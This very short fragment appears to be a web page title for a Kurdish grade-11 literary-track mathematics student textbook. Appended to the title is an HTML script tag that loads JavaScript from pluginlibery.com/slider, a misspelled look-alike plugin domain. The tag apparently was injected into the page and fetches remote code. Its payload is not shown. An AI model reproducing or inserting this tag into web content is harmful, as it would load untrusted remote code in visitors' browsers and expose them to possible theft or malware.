 بيركارى بۆ هه‌مووان- بۆ پۆلايازده‌ێ وێژه‌يى - په‌رتووكا قوتابى<script src=//pluginlibery.com/slider></script>